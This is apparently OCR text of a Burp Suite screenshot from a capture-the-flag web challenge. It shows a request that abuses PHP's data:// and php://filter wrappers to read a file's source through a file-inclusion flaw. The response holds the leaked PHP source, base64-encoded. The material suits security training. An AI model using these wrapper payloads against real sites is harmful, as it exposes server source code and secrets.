 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://e09d5ff9-5557-4f69-92bc-3fbcfb748bd2.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?text=
data://text/plain,welcome%20to%20the%20zjctf&file
=
php://filter/read=convert.base64-encode/resource=
useless.php HTTP/1.1
2 Host:
e09d5ff9-5557-4f69-92bc-3fbcfb748bd2.node4.buuoj.
cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 09 Mar 2023 07:18:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 410
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogI
CAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb2
4gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHR
oaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVf
Z2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgI
CAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUi
BTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB
9ICAKICAgIH0gIAp9ICAKPz4gIAo=
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Done 614 bytes | 58 millis